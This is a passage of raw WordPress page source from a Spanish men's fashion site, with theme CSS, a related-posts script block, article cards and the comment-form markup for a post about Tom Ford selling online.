30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-819","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":819,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "595";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "199";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" class="td-image-wrap " title="El cárdigan masculino toma las calles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/El-cardigan-masculino-toma-las-calles-2-696x320.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" class="td-image-wrap " title="Estilo semi formal masculino, cómo acertar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/Estilo-semi-formal-masculino-cómo-acertar.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" class="td-image-wrap " title="Moda masculina española" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/07/Moda-masculina-espanola-696x368.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/firmas/" class="td-post-category">FIRMAS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tom-ford-vende-online/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2014-04-15T07:38:43+00:00"><meta itemprop="dateModified" content="2015-01-23T12:21:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/tom-ford-vende-online/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Tom Ford vende online "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2014/03/LANDING_SS14_MENS_01.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="261"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" 